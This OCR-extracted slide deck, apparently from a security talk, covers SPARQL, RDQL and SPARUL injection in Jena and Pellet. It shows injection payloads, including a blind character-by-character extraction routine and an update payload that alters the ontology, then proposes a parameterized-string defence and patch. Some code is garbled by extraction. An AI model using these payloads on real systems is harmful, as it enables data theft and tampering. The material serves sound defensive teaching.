| 3              | w<br>$('?p1, $ , $<$ injection:Person>), " +                                |  |
| $\overline{4}$ | $\mathbf{H}$<br>$('?p2, $ , $$ , " +                                        |  |
| 5              | $('?p1, 'injection:fullName', ' " + name + "$<br>π                          |  |
|                | $\prime$ ), $\prime$ +                                                      |  |
| 6              | $\mathbf{H}$<br>$('?p1, 'injection:isFriend0f$ >, ?p2), " +                 |  |
| $\overline{7}$ | п<br>$('?p1, 'injection:fullName', ?name1), " +$                            |  |
| 8              | w<br>(?p2, <injection: fullname="">, ?name2) " +</injection:>               |  |
| $\mathbf{Q}$   | "USING injection for <http: th="" www.morelab.deusto.<=""><th></th></http:> |  |
|                | $es/injection.out$ =>, " +                                                  |  |
| 10             | п<br>rdf for $\hbox{http://www.w3.org/1999/02/22-rdf-}$                     |  |
|                | $syntax-ns#>\n"$                                                            |  |
| 11             | Query query = QueryFactory.create(queryString,                              |  |
|                | Syntax.syntaxRDQL);                                                         |  |
|                | イロト K部 K X X X X X X X X X X X X X X X X                                    |  |[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [Blind RDQL Injection](#page-23-0) [SPARUL Injection](#page-27-0)

イロメ イ押メ イヨメ イヨメー

 $2Q$ 

# RDQL Injection

[SPARQL Injection](#page-4-0) [RDQL Injection](#page-20-0) [Blind RDQL Injection](#page-23-0) [SPARUL Injection](#page-27-0)

イロメ イ何 メ イヨメ イヨメー

<span id="page-23-0"></span> $2990$ 

# Blind RDQL Injection

#### • Introducing Blind RDQL Injection

• The following sample reproduces the second sample but this time using RDQL instead of SPARQL[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) **[Blind RDQL Injection](#page-23-0)** [SPARUL Injection](#page-27-0)

#### Blind RDQL Injection

[RDQL Injection](#page-20-0) [Blind RDQL Injection](#page-23-0)

K ロ ▶ K 御 ▶ K 唐 ▶ K 唐 ▶ .

 $\equiv$ 

 $299$ 

## Blind RDQL Injection

| $\mathbf{1}$   | public static boolean tryBlind (String s) throws                                            |
|----------------|---------------------------------------------------------------------------------------------|
|                | Exception{                                                                                  |
| $\overline{2}$ | $Sample4code$ sample = new Sample4code();                                                   |
| $\mathbf{3}$   | String name = "Pablo Orduna'), " +                                                          |
| $\overline{4}$ | "(?b1, $\langle \text{rdf:type}\rangle$ , $\langle \text{injection:Building}\rangle$ ), " + |
| 5              | "(?b1, $\langle$ injection:name>, ?buildingName) " +                                        |
| 6              | "AND ?buildingName ~~ /^" + s + ".*/" +                                                     |
| $\overline{7}$ | "USING injection for <http: th="" www.morelab.<=""></http:>                                 |
|                | deusto.es/injection.owl#>, " +                                                              |
| 8              | rdf for <http: 02="" 1999="" 22-<br="" www.w3.org="">π</http:>                              |
|                | $rdf$ -syntax-ns#> $//$ ";                                                                  |
| $\mathsf{Q}$   | String result = sample.run(name);                                                           |
| 10             | return result $!=$ null;                                                                    |
| 11             |                                                                                             |
|                |                                                                                             |[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) **[Blind RDQL Injection](#page-23-0)** [SPARUL Injection](#page-27-0)

∢ロト ∢母 ト ∢ ヨ ト ∢ ヨ ト

Ε

 $200$ 

#### Blind RDQL Injection

```
1 public static String recursively (String letters)
     throws Exception{
2 for(int i = 0; i < POSSIBLE LETTERS.length();
        \pm) {
3 // This part might be optimized with
          binsearch:
4 char c = POSSIBLE LETTERS.charAt(i);
5 if(tryBlind(letters + c)){
6 System.out.println(c);
7 return "" + c + recursively(letters + c);
8 }
9 }
10 return "";
11 }
```[SPARQL Injection](#page-4-0) [Blind SPARQL Injection](#page-12-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

# SPARUL Injection

- Introducing SPARQL/Update Injection
	- All the previous examples are executed in read-only query languages
	- SPARUL introduces the chance to modify the ontology
		- INSERT, MODIFY and DELETE statements are available

∢ロ ▶ (何 ▶ (手 ▶ (手 ▶

<span id="page-27-0"></span> $2Q$ 

The following sample modifies the *fullName* of the resource injection:Pablo, setting it to the value of the variable name[RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

メロメ メ団 メメ きょくきょう

目

 $299$ 

### SPARUL Injection

| $\mathbf{1}$   | String updateString = "PREFIX injection: <http: <br="">www.morelab.deusto.es/injection.owl#&gt; " +</http:> |
|----------------|-------------------------------------------------------------------------------------------------------------|
| $\overline{2}$ | "PREFIX xsd: <http: 2001="" www.w3.org="" xmlschema#=""><br/><math>W_{+}</math></http:>                     |
| 3              | "DELETE $\{$ " +                                                                                            |
| $\overline{4}$ | " injection: Pablo injection: fullName ?name1 "+                                                            |
| 5              | "} WHERE $\{$ " +                                                                                           |
| 6              | " injection: Pablo injection: fullName ?name1" +                                                            |
| $\overline{7}$ | " $\n\ln \text{INSERT}$ {" +                                                                                |
| 8              | " injection: Pablo injection: fullName '" + name +                                                          |
|                | "' <sup>^</sup> xsd:string" +                                                                               |
| $\mathbf{Q}$   | $"\}$ ";                                                                                                    |
| 10             | UpdateRequest update = UpdateFactory.create(                                                                |
|                | updateString);                                                                                              |
|                |                                                                                                             |[RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

イロメ イ何 メ イヨメ イヨメ

 $2990$ 

# SPARUL Injection

#### • Introducing SPARQL/Update Injection

- Once again, the variable *name* has not been sanitized
	- But this time it's possible to **modify** the ontology![SPARQL Injection](#page-4-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

イロメ イ母メ イヨメ イヨメー

 $299$ 

# SPARUL Injection

```
1 String name = "Pablo Ordunya'ˆˆxsd:string" +
2 \vert " \vert \n " +
3 \blacksquare TINSERT \lceil \cdot \rceil +
4 " injection:Pablo injection:isFriendOf
          injection:EvilMonkey" +
5 \vert "} \#"; // }:-D
6 String result = sample.run(name);
```
A. Almeida, P. Orduña, U. Aguilera, I. Larizgoitia, X. Laiseca [SPARQL/RDQL/SPARUL Injection](#page-0-0)[SPARQL Injection](#page-4-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

イロメ イ何メ イヨメ イヨメー

 $299$ 

Ε

# SPARUL Injection

• With this vulnerability, it is possible to modify the whole ontology!

A. Almeida, P. Orduña, U. Aguilera, I. Larizgoitia, X. Laiseca [SPARQL/RDQL/SPARUL Injection](#page-0-0)[Introduction](#page-32-0)

 $\overline{AB}$   $\overline{B}$ 

<span id="page-32-0"></span>つくへ

# Addressing code injection

- In other query languages, the libraries provide tools to avoid code injection
- For instance, the Java API provides:

```
1 PreparedStatement ps = connection.prepareStatement(
      "SELECT field FROM TABLE WHERE field = ?");
2 \text{ ps.setString}(1, \text{ variable});
3 ps.executeQuery();
```[Introduction](#page-32-0)

# Addressing code injection

- There is no such mechanism provided by Pellet or Jena for this issue
	- o Jena
		- Queries are created through the QueryFactory class
		- The possible inputs are Strings and URIs
	- Pellet
		- Queries are created through the QueryEngine class

イロト イ伊 ト イヨ ト イヨ

 $200$ 

• The possible inputs are Strings[ParameterizedString](#page-34-0)

# Adding a parameterized string to Jena and Pellet

- In order to easily avoid this problem, a new class that encapsulated the parsing of the parameters could be used
	- A String parameter should escape every dangerous characters (such as ')
	- Dangerous Unicode characters should be escaped too  $(\u0027,$ u00000027)
	- Strong typing would be recommendable ( $xsd:int$ ,  $xsd:short$ ...)

∢ロ ▶ (何 ▶ (手 ▶ (手 ▶

<span id="page-34-0"></span>つくへ

- This class should be used:
	- by the UpdateFactory and QueryFactory classes in Jena
	- by the *QueryEngine* class in Pellet
- In the following slide we present a code sample using this parameterized string[ParameterizedString](#page-34-0)

## Adding a parameterized String to Jena and Pellet

| $\mathbf{1}$   | String queryString =                                                        |  |
|----------------|-----------------------------------------------------------------------------|--|
| $\overline{2}$ | "PREFIX injection: <http: td="" www.morelab.deusto.es<=""><td></td></http:> |  |
|                | $/$ injection.owl#> " +                                                     |  |
| 3              | "SELECT ?name1 ?name2 WHERE {" +                                            |  |
| $\overline{4}$ | $\mathbf{H}$<br>?p1 a injection: Person . $" +$                             |  |
| 5              | $\pmb{\mathrm{H}}$<br>?p2 a injection: Person . " +                         |  |
| 6              | $\mathbf{H}$<br>?p1 injection: fullName $\S$ {name} . " +                   |  |
| $\overline{7}$ | п<br>?p1 injection:isFriendOf ?p2 . $"$ +                                   |  |
| 8              | $\pmb{\mathrm{H}}$<br>?p1 injection: fullName ?name1 . " +                  |  |
| $\mathsf{Q}$   | $\mathbf{u}$<br>?p2 injection: fullName ?name2 . " +                        |  |
| 10             | $\mathbb{F}$ $\mathbb{F}$ $\mathbb{F}$ :                                    |  |
| 11             | ParameterizedString ps = new ParameterizedString(                           |  |
|                | queryString);                                                               |  |
| 12             | ps.setString("name", name);                                                 |  |
| 13             | Query query = QueryFactory. create (ps) ;                                   |  |
|                | K ロ ▶ K 個 ▶ K 重 ▶ K 重 ▶ 「重 」 約 9,09                                         |  |**[ParameterizedString](#page-34-0)** 

#### Patch available for Jena and Pellet

- In order to provide a solution, we have sent a patch for Pellet 1.5.1 and another Jena 2.5.5
	- Adding support for this ParameterizedString object in QueryEngine, QueryFactory and UpdateFactory
	- Under Open Source terms (MIT/X11 license: basically do whatever you want with this software, even relicense it under your preferred license)

 $\left( 1 - 1 - 1 + 1 + 1 \right)$ 

つくへ

With integrated JUnit unit tests[ParameterizedString](#page-34-0)

#### Why all this?

- That's too much, can't I just scape the ' chars?
	- Not really; take into account the Unicode chars
	- $\bullet$  The string  $\u0027$  is a simple quote, just as in the Java Programming Language:

```
1 // This code prints 2 :-)
2 System.out.println("a\u0022.length() + \u0022b".
     length());
```
Taken from Java Puzzlers: Traps, Pitfalls, and Comer Cases. Joshua Bloch, Neal Gafter.

Addisson Wesley Professional 2005

Using a class that encapsulates all the query language specific issues is far easier

イロト イ伊 ト イヨ ト イヨ

つくへ## **Conclusions**

- Not sanitizing the user input might add a set of security vulnerabilities in our systems
- Adding the user input directly to our SPARQL/RDQL queries
- Once the ParameterizedString class is added to Jena/Pellet (or any other solution is taken by these libraries developers), it might help to fix these security flaws

∢ ロ ▶ ( 伊 ▶ ( 手 ) ( 手

<span id="page-38-0"></span> $200$

# MoreLab - Mobility Research Lab



Aitor Almeida [aalmeida@tecnologico.deusto.es](mailto:aalmeida@tecnologico.deusto.es)

Pablo Orduña [porduna@tecnologico.deusto.es](mailto:porduna@tecnologico.deusto.es) Unai Aguilera [uaguiler@tecnologico.deusto.es](mailto:uaguiler@tecnologico.deusto.es) Iker Larizgoitia [ilarizgo@tecnologico.deusto.es](mailto:ilarizgo@tecnologico.deusto.es) Xabier Laiseca [xlaiseca@tecnologico.deusto.es](mailto:xlaiseca@tecnologico.deusto.es)

∢ ロ ▶ ( 伊 ) ( ミ ) ( ミ

 $QQ$